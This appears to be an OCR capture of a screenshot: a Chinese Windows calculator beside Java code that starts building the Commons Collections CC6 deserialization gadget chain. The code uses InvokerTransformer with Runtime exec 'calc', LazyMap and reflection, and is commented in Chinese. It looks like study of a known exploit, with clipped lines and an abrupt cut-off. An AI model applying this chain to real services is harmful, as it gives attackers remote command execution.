 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
当前文件
CC6) CC6_1.java CC6_2.java TiedMapEntry.java InvokerTransformer.java LazyMap.java HashMap
ort org.apache.commons.collections.functors.InvokerTransformer;
ort org.apache.commons.collections.functors.InvokerTransformer;
ort org.apache.commons.collections.map.LazyMap;
ort java.lang.reflect.InvocationTargetException;
ort java.lang.reflect.Method;
ort java.util.HashMap;
ort java.util.Map;
lic class CC6_1 {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuc
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",
new Class[]{String.class},new Object[]{"calc"});
//初始化InvokerTransformer
HashMap<Object, Object> hashMap = new HashMap<Object, Object>();
Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
//利用LazyMap的decorate去初始化LazyMap内部的factory，然后get函数里面存在factory.transfer()
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyGetMethod = lazyMapClass.getDeclaredMethod( name: "get", Object.class);
lazyGetMethod.setAccessible(true);
...